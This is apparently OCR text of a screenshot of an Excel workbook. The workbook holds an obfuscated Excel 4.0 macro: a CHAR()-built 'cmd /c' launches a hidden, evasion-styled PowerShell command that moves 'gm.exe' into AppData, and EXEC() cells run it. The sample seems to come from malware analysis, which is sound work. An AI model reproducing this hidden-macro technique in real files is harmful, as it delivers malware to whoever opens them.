 abc.xls [Int'l] [Compatibility Mode] - Microsoft Excel
File Home Insert Page Layout Formulas Data Review View
Paste
Cut
Copy
Format Painter
Clipboard
Arial 10
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % ,
Number
Conditional Formatting
Format as Table
Cell Styles
Styles
Insert Delete Format
Cells
Σ AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
E587 fx =CHAR(99)&CHAR(109)&CHAR(100)&CHAR(32)&CHAR(47)&CHAR(99)&"powe^rshell -w 1 stARt`-slE`Ep 20; Move-Item ""gm.exe"" -Destination ""${enV`:appdata}""
A B C D E F G
584
585
586
587
588
589
590
591
592
593
594 =EXEC(E586)
595 =EXEC(E587)
596 =EXEC(E588)
597
598
599 =PAUSE()